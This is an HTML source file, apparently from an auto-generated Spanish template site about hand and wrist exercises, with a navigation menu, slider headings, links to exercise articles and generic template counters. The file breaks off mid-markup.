



<file: p7.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="rEnyQC7n">

<div class="page-wrapper" id="gBjhDOv">
 	
    <!-- Preloader -->
    <div class="preloader" id="EfUQWv2"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="tMABoiZ">
            <div class="auto-container" id="rblzfZgr">
                <div class="clearfix" id="FwvpKbrs">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="UosAFh4Y2Twv">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/09679d52cdb416b583c058e9c933ec96.jpg" style="max-width:140px;max-height:50px;" alt="Ejercicios para manos y muñecas flexibles y sin lesiones" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" style="max-width:140px;max-height:50px;" alt="Ejercicios para manos y muñecas flexibles y sin lesiones" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios para manos y muñecas flexibles y sin lesiones</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/042caa9cb013343424cb8909602f8beb.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios para manos y muñecas flexibles y sin lesiones</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/3d18ad98aea8776f025a9a0893632c5d.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios para manos y muñecas flexibles y sin lesiones</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="HvCRF5k1R">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="rAowS17LtSElF1">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="TYtdrIhnjOm">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="1Gqn13XLBSrTxBk">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
